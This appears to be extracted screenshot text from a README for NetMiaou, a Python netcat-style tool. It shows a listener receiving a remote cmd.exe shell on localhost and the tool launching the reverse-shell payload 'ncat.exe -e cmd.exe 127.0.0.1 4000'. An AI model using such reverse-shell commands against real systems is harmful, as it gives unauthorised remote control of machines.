 Windows PowerShell
PS C:\Users\ \Desktop\netmiaou> python3 .\NetMiaou.py -lrP 4000
write with ❤ by TRIKKSS
[!] Warning, there is some bugs with socket on windows, some people can't stop the program with ctrl+c
[*] Listening on 0.0.0.0:4000
[*] Accepted connection from 127.0.0.1:1879
Microsoft Windows [Version 10.0.22000.318]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ \Desktop\netmiaou>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2C04-EE0A
Directory of C:\Users\ \Desktop\netmiaou
11/28/2021  12:13 AM    <DIR>          .
11/28/2021  12:13 AM    <DIR>          ..
11/28/2021  12:22 AM            10,990 NetMiaou.py
11/28/2021  12:07 AM                 0 README.md
2 File(s)         10,990 bytes
2 Dir(s)  69,888,532,480 bytes free
C:\Users\ \Desktop\netmiaou>whoami
whoami
\trikkss
C:\Users\ \Desktop\netmiaou>exit
[*] good bye o/
PS C:\Users\ \Desktop\netmiaou>
Windows PowerShell
PS C:\Users\Daniel\ \netmiaou> python3 .\NetMiaou.py -sp ncat:1 --host 127.0.0.1 --port 4000
write with ❤ by TRIKKSS
[!] Warning, there is some bugs with socket on windows, some people can't stop the program with ctrl+c
[-] Wrong payload.
[-] payload name must have this form -> langage:id !
[-] To see all available payloads use the --show-options flag.
PS C:\Users\ \Desktop\netmiaou> python3 .\NetMiaou.py -sp ncat:0 --host 127.0.0.1 --port 4000
write with ❤ by TRIKKSS
[!] Warning, there is some bugs with socket on windows, some people can't stop the program with ctrl+c
[*] launching reverseshell ...
[*] payload used is : ncat.exe -e cmd.exe 127.0.0.1 4000
[-] connection seems closed, good bye o/
PS C:\Users\Daniel\ \netmiaou>